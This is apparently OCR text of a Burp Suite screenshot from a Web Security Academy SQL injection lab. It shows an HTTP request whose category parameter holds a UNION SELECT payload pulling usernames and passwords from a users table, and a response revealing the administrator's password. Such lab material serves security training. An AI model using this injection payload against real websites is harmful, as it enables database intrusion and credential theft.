 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+Union+select+username_vdoeck,password_bnwwyr+from+users_muqwsh+where
+username_vdoeck='administrator'+--+- HTTP/1.1
2 Host: 0a8100540301d3b1c11a516d00d9003d.web-security-academy.net
3 Cookie: session=AHqRjLzuNKgKG69tOZDb9qrdbOIACTD3
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8100540301d3b1c11a516d00d9003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
' Union select
username_vdoeck,password_bnwwyr from
users_muqwsh where
username_vdoeck='administrator' -- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
administrator
jh6tpn6elhse1fnyao4s